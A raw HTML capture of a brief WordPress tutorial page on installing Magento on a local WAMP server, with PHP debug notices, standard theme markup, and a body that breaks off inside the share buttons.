

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magentowordpresstutorial.com/how-to-install-magento-on-wamp-server-localhost-part-1/
body_size: 11716
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>efficient-related-posts</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/magentowordpresstuto3765/public_html/prod/wp-includes/functions.php</b> on line <b>6121</b><br />
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>redirect-404-error-page-to-homepage-or-custom-page</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/magentowordpresstuto3765/public_html/prod/wp-includes/functions.php</b> on line <b>6121</b><br />
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>How to install Magento on wamp server localhost ( part 1 ) &#x2d; Magento WordPress Tutorial</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://magentowordpresstutorial.com/how-to-install-magento-on-wamp-server-localhost-part-1/" />
<meta name="description" content="Magento is great foundation of E&#x2d;commerce with advanced functions and tools to create and setup commercial websites quickly 1. Setup sever on computer by wamp 2." />
<meta property="og:type" content="article" />
<meta property="og:locale" content="en_US" />
<meta property="og:site_name" content="Magento Wordpress Tutorial" />
<meta property="og:title" content="How to install Magento on wamp server localhost ( part 1 ) &#x2d; Magento WordPress Tutorial" />
<meta property="og:description" content="Magento is great foundation of E&#x2d;commerce with advanced functions and tools to create and setup commercial websites quickly 1. Setup sever on computer by wamp 2. Download Magento http://www." />
<meta property="og:url" content="https://magentowordpresstutorial.com/how-to-install-magento-on-wamp-server-localhost-part-1/" />
<meta property="og:image" content="https://magentowordpresstutorial.com/wp-content/uploads/2020/05/agento-is-great-foundation-of-E-commerce-with-advanced-functions-and-tools-to-create-and-setup-commercial-websites-quickly.jpg" />
<meta property="article:published_time" content="2019-06-19T01:09:00+00:00" />
<meta property="article:modified_time" content="2020-05-29T18:52:11+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How to install Magento on wamp server localhost ( part 1 ) &#x2d; Magento WordPress Tutorial" />
<meta name="twitter:description" content="Magento is great foundation of E&#x2d;commerce with advanced functions and tools to create and setup commercial websites quickly 1. Setup sever on computer by wamp 2. Download Magento http://www." />
<meta name="twitter:image" content="https://magentowordpresstutorial.com/wp-content/uploads/2020/05/agento-is-great-foundation-of-E-commerce-with-advanced-functions-and-tools-to-create-and-setup-commercial-websites-quickly.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://magentowordpresstutorial.com/#/schema/WebSite","url":"https://magentowordpresstutorial.com/","name":"Magento WordPress Tutorial","description":"we thingk differently","inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://magentowordpresstutorial.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://magentowordpresstutorial.com/#/schema/Organization","name":"Magento WordPress Tutorial","url":"https://magentowordpresstutorial.com/","logo":{"@type":"ImageObject","url":"https://magentowordpresstutorial.com/wp-content/uploads/2020/05/logo.jpg","contentUrl":"https://magentowordpresstutorial.com/wp-content/uploads/2020/05/logo.jpg","width":300,"height":73}}},{"@type":"WebPage","@id":"https://magentowordpresstutorial.com/how-to-install-magento-on-wamp-server-localhost-part-1/","url":"https://magentowordpresstutorial.com/how-to-install-magento-on-wamp-server-localhost-part-1/","name":"How to install Magento on wamp server localhost ( part 1 ) &#x2d; Magento WordPress Tutorial","description":"Magento is great foundation of E&#x2d;commerce with advanced functions and tools to create and setup commercial websites quickly 1. Setup sever on computer by wamp 2.","inLanguage":"en-US","isPartOf":{"@id":"https://magentowordpresstutorial.com/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://magentowordpresstutorial.com/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://magentowordpresstutorial.com/","name":"Magento WordPress Tutorial"},{"@type":"ListItem","position":2,"item":"https://magentowordpresstutorial.com/category/wordpress-plugins/","name":"Category: WordPress Plugins"},{"@type":"ListItem","position":3,"name":"How to install Magento on wamp server localhost ( part 1 )"}]},"potentialAction":{"@type":"ReadAction","target":"https://magentowordpresstutorial.com/how-to-install-magento-on-wamp-server-localhost-part-1/"},"datePublished":"2019-06-19T01:09:00+00:00","dateModified":"2020-05-29T18:52:11+00:00","author":{"@type":"Person","@id":"https://magentowordpresstutorial.com/#/schema/Person/8f059391d383caec6a7d7e71d5aed2b9","name":"helmlydery"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 24.12ms meta | 13.18ms boot -->

<link rel="alternate" type="application/rss+xml" title="Magento Wordpress Tutorial &raquo; Feed" href="https://magentowordpresstutorial.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/magentowordpresstutorial.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://magentowordpresstutorial.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://magentowordpresstutorial.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='vscf-style-css' href='https://magentowordpresstutorial.com/wp-content/plugins/very-simple-contact-form/css/vscf-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='extension-style-css' href='https://magentowordpresstutorial.com/wp-content/themes/extension/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='extension-font-icons-css' href='https://magentowordpresstutorial.com/wp-content/themes/extension/assets/font-icons/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='extension-designs-css' href='https://magentowordpresstutorial.com/wp-content/themes/extension/css/style-cd-1.css?ver=6.8.3' type='text/css' media='all' />
<style id='extension-designs-inline-css' type='text/css'>
#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		#site-detail {
			padding: 0;
		}
</style>
<link rel='stylesheet' id='extension-google-fonts-css' href='https://magentowordpresstutorial.com/wp-content/fonts/7f32388a0584acb974139a2468218a76.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://magentowordpresstutorial.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://magentowordpresstutorial.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://magentowordpresstutorial.com/wp-content/themes/extension/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://magentowordpresstutorial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://magentowordpresstutorial.com/wp-json/wp/v2/posts/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magentowordpresstutorial.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://magentowordpresstutorial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagentowordpresstutorial.com%2Fhow-to-install-magento-on-wamp-server-localhost-part-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://magentowordpresstutorial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmagentowordpresstutorial.com%2Fhow-to-install-magento-on-wamp-server-localhost-part-1%2F&#038;format=xml" />
<meta name="follow.[base64]" content="bH4h45fL6JGfwWAzy49W"/><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://magentowordpresstutorial.com/wp-content/uploads/2020/05/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://magentowordpresstutorial.com/wp-content/uploads/2020/05/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://magentowordpresstutorial.com/wp-content/uploads/2020/05/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://magentowordpresstutorial.com/wp-content/uploads/2020/05/cropped-fav-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-28 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-extension sfsi_actvite_theme_default  design-1">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
			<!-- Top Header============================================= -->
			<div class="top-header">
								<!-- Main Header============================================= -->
				<div class="main-header clearfix">
											<!-- Main Nav ============================================= -->
						<div id="sticky-header" class="clearfix">
							<div class="wrap">
								<div class="sticky-header-inner clearfix">

									<div id="site-branding" class="site-branding"><a href="https://magentowordpresstutorial.com/" class="custom-logo-link" rel="home"><img width="300" height="73" src="https://magentowordpresstutorial.com/wp-content/uploads/2020/05/logo.jpg" class="custom-logo" alt="logo" decoding="async" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://magentowordpresstutorial.com/" title="Magento Wordpress Tutorial" rel="home"> Magento Wordpress Tutorial </a>
				 </h2> <!-- end .site-title --> 					<div id="site-description"> we thingk differently </div> <!-- end #site-description -->
			
		</div></div>
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">

										<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" type="button">
											<span class="line-bar"></span>
									  	</button> <!-- end .menu-toggle -->

										<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-38"><a href="https://magentowordpresstutorial.com/">Home</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://magentowordpresstutorial.com/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://magentowordpresstutorial.com/contact/">Contact</a></li>
</ul>									</nav> <!-- end #site-navigation -->
										<div class="header-right">
								<div class="side-menu-wrap">
							<div class="side-menu">
						  		<button type="button" class="hide-menu-toggle">			
									<span class="bars"></span>
							  	</button>

															</div><!-- end .side-menu -->
						</div><!-- end .side-menu-wrap -->
										<button type="button" id="search-toggle" class="header-search"></button>
						<div id="search-box" class="clearfix">
								<form class="search-form" action="https://magentowordpresstutorial.com/" method="get" role="search">

	<label class="screen-reader-text">Search</label>
			<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off" />
		<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>

</form> <!-- end .search-form -->						</div>  <!-- end #search-box -->
							</div> <!-- end .header-right -->
								</div> <!-- end .sticky-header-inner -->
							</div> <!-- end .wrap -->
						</div> <!-- end #sticky-header -->
									</div> <!-- end .main-header -->
			</div> <!-- end .top-header -->

					</div> <!-- end .header-wrap -->
	</header> <!-- end #masthead -->
	<!-- Main Page Start ============================================= -->
	<div id="site-content-contain" class="site-content-contain"><div id="content" class="site-content">
	<div class="wrap">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
				<article id="post-28" class="post-28 post type-post status-publish format-standard hentry category-wordpress-plugins category-wordpress-tutorial">
										 <header class="entry-header">
						
							<div class="entry-meta">
								
									<span class="cat-links">

										<ul class="post-categories">
	<li><a href="https://magentowordpresstutorial.com/category/wordpress-plugins/" rel="category tag">Wordpress Plugins</a></li>
	<li><a href="https://magentowordpresstutorial.com/category/wordpress-tutorial/" rel="category tag">Wordpress Tutorial</a></li></ul>
									</span> <!-- end .cat-links -->

															</div> <!-- end .entry-meta -->

						
						<h2 class="entry-title"> <a href="https://magentowordpresstutorial.com/how-to-install-magento-on-wamp-server-localhost-part-1/" title="How to install Magento on wamp server localhost ( part 1 )"> How to install Magento on wamp server localhost ( part 1 ) </a> </h2> <!-- end.entry-title -->
						
							<div class="entry-meta">
								<span class="author vcard"><a href="https://magentowordpresstutorial.com/author/helmlydery/" title="How to install Magento on wamp server localhost ( part 1 )"><i class="fas fa-user-alt" aria-hidden="true"></i> helmlydery</a></span><span class="posted-on"><a href="https://magentowordpresstutorial.com/how-to-install-magento-on-wamp-server-localhost-part-1/" title="June 19, 2019"><i class="fas fa-calendar-alt" aria-hidden="true"></i> June 19, 2019 </a></span>							</div> <!-- end .entry-meta -->
											</header><!-- end .entry-header -->

					<div class="entry-content">

						<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-31" src="https://magentowordpresstutorial.com/wp-content/uploads/2020/05/agento-is-great-foundation-of-E-commerce-with-advanced-functions-and-tools-to-create-and-setup-commercial-websites-quickly.jpg" alt="How to install Magento on wamp server localhost ( part 1 )" width="638" height="399" srcset="https://magentowordpresstutorial.com/wp-content/uploads/2020/05/agento-is-great-foundation-of-E-commerce-with-advanced-functions-and-tools-to-create-and-setup-commercial-websites-quickly.jpg 638w, https://magentowordpresstutorial.com/wp-content/uploads/2020/05/agento-is-great-foundation-of-E-commerce-with-advanced-functions-and-tools-to-create-and-setup-commercial-websites-quickly-300x188.jpg 300w" sizes="(max-width: 638px) 100vw, 638px" /></p>
<p>Magento is great foundation of E-commerce with advanced functions and tools to create and setup commercial websites quickly</p>
<p><strong>1. Setup sever on computer by wamp</strong></p>
<p><strong>2. Download Magento</strong></p>
<p><a href="http://www.magentocommerce.com/download" target="_blank" rel="noopener noreferrer">http://www.magentocommerce.com/download</a></p>
<p><strong>3. Begin setup Magento</strong></p>
<p>Extract the downloaded Magento file. Inside the extracted file you will see a folder named “magento”. You have to copy this folder in the root directory of your WAMP server. To get to the root directory, click on green WAMP icon and click “www directory”, your server root directory will open up.</p>
<div class='sfsiaftrpstwpr'><div class='sfsi_responsive_icons' style='display:block;margin-top:0px; margin-bottom: 0px; width:100%' data-icon-width-type='Fully responsive' data-icon-width-size='240' data-edge-type='Round' data-edge-radius='5'  ><div class='sfsi_icons_container sfsi_responsive_without_counter_icons sfsi_medium_button_container sfsi_icons_container_box_fully_container ' style='width:100%;display:flex; text-align:center;' ><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmagentowordpresstutorial.com%2Fhow-to-install-magento-on-wamp-server-localhost-part-1%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_facebook_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='facebook' src='https://magentowordpresstutorial.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'><span style='color:#fff'>Share on Facebook</span></div></a><a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Fmagentowordpresstutorial.com%2Fhow-to-install-magento-on-wamp-server-localhost-part-1%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_twitter_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Twitter' src='https://magentowordpresstutorial.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg'><span style='color:#fff'>Tweet</span></div></a><a target='_blank' href='https://follow.it/magentotutorial?action=followPub' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid ><div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_follow_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px; width:auto; ' ><img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' 